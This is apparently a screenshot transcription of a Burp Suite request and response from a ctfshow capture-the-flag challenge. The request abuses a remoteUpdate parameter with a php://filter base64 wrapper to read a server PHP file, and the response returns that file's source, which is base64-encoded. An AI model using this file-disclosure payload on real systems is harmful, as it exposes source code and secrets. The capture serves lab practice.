 Send
Cancel
<
>
Target: http://bb507a04-6b30-44d5-8e5f
Request
Pretty
Raw
Hex
\n
1 GET /system36d/users.php?action=remoteUpdate&auth=
ctfshow%7B28b00f799c2e059bafaa1d6bda138d89%7D&
update_address=
php://filter/convert.base64-encode/resource=/var/www/html
/system36d/util/auth.php HTTP/1.1
2 Host:
bb507a04-6b30-44d5-8e5f-36e20d7c0012.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://bb507a04-6b30-44d5-8e5f-36e20d7c0012.challenge.ctf
.show/system36d/main.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: uid=10; PHPSESSID=qq9mn4dj5js121h40jviqu0vb0
10 Connection: close
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Apr 2023 01:49:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Content-Length: 535
11
12 {"code":0,"message":"PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzog
dXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyM
S0wNy0yNSAxNzowMjozMw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMX
hhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjEtMDctMjYgMDk6NDk
6NDcNCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0
cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQplcnJvcl9yZXBvcnRpbmcoM
Ck7DQpzZXNzaW9uX3N0YXJ0KCk7DQoNCg0KDQppZigkX1NFU1NJT05bJ3
VzZXJfaWQnXT09MTAgfHwgJF9TRVNTSU9OWyd1c2VyX2lkJ109PTk5KXs
NCg0KfWVsc2V7DQoJaGVhZGVyKCdsb2NhdGlvbjovc3lzdGVtMzZkLycp
Ow0KCWRpZSgpOw0KfQ=="}